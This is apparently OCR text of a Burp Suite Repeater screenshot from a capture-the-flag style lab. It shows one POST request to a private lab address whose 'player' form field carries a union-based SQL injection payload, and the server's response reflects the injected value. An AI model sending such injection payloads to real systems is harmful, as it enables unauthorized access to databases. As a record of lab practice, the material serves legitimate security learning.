 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=kali' union select 'batman'-- -
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 May 2024 20:57:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, batman you are not eligible due to already qualifying.